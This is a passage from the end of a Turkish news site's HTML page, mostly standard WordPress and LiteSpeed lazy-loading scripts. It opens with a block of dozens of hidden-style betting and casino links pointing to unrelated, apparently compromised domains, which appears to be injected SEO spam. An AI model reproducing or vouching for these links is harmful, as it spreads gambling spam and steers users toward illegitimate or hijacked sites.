title="dumanbet">dumanbet</a><a href="https://palomacastro.com.br/" title="bahiscasino">bahiscasino</a><a href="https://hormolab.com.ec/" title="ultrabet giriş">ultrabet giriş</a><a href="https://www.clunegc.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.radioincontro.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.civicmechanical.com/" title="deneme bonus">deneme bonus</a><a href="https://starlingelectric.ca/" title="Bahis siteleri">Bahis siteleri</a><a href="https://solibet.net/" title="solibet">solibet</a><a href="https://solibetgiris.com/" title="solibet giriş">solibet giriş</a><a href="https://solibetgirisadresi.com/" title="solibet giriş adresi">solibet giriş adresi</a><a href="https://solibet.org/" title="solibet">solibet</a><a href="https://solibet.info/" title="solibet">solibet</a><a href="https://nextdaynutra.com/" title="pusulabet">pusulabet</a><a href="https://www.glasbenamatica.si/" title="galabet">galabet</a><a href="https://ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://peteinews.gr/" title="dizipal">dizipal</a><a href="https://medasia.com.mt/" title="meritking giriş">meritking giriş</a><a href=" https://themotorcycleshopsa.com/" title="meritking">meritking</a><a href="https://guatemalanadventure.com/" title="bets10">bets10</a><a href="https://www.btn-electronics.com/" title="betcio">betcio</a><a href="https://www.rungtairrigation.in/" title="casibom">casibom</a><a href="https://www.campoaberto.pt/" title="ultrabet">ultrabet</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://palomacastro.com.br/" title="bahiscasino giriş">bahiscasino giriş</a><a href="https://weuc.edu.gh/" title="bets10">bets10</a><a href="https://ezg.hr/" title="grandpashabet">grandpashabet</a><a href="https://ualuniversidad.edu.mx/" title="holiganbet">holiganbet</a><a href="https://syariah.unisba.ac.id/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cslebowski.it/" title="vaycasino">vaycasino</a><a href="https://www.mostrafilmsdones.cat/" title="casibom">casibom</a><a href="https://www.giraffe.ie/" title="jojobet giriş">jojobet giriş</a><a href="https://www.nti.edu.pk/" title="holiganbet">holiganbet</a><a href="https://www.newsouthsupply.com" title="Matbet">Matbet</a><a href="https://www.ntruddock.com" title="Matbet">Matbet</a><a href="https://laiancusignature.ro/" title="jojobet giriş">jojobet giriş</a><a href="https://rosma.ac.id/" title="casibom">casibom</a><a href="https://www.insure-smile.com/" title="betgar">betgar</a><a href="https://medasia.com.mt/" title="meritking">meritking</a><a href="https://lefteast.org/" title="casibom giriş">casibom giriş</a>
</marquee> <script type="litespeed/javascript">var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled')}else{WebFontConfig={google:{families:['Inter:regular,500,600,700:latin&display=swap','']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()}</script> <div class="kanews-chat"><div class="kanews-chat-button">
<i class="icon-comment"></i></div><div class="kanews-chat-window"><div class="kanews-chat-header"><div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div><div class="close-chat"><i class="icon-close"></i></div></div><div class="kanews-chat-messages"><div class="kanews-chat-message system-message">
Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.</div></div></div></div><div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/?amp=1">
Go to mobile version			</a></div> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"7cc9acb747","isadmin":"0","ajax":"https:\/\/businesschannel.com.tr\/wp-admin\/admin-ajax.php","assets":"https:\/\/businesschannel.com.tr\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};var kanews_chat={"nonce":"dc4500a508","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"}</script> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/litespeed/js/5742727452053e78dafe9079287bdbab.js?ver=e0fb6"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-16 17:10:27 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-16 17:10:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b31cbaf63019d2a2107c745b97fa5fe4.css -->
<!-- QUIC.cloud UCSS in queue -->